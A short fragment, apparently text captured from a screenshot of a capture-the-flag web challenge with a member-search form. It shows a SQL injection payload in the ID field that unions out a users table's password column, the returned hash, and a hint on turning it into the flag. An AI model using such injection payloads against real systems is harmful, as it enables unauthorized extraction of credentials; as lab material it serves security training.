 ID: 1 or 1=1 union select countersign, Commentaire from users
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : Decrypt this password -> then lower all the char. Sh256 on it and it's good !
SEARCH MEMBER BY ID:
SUBMIT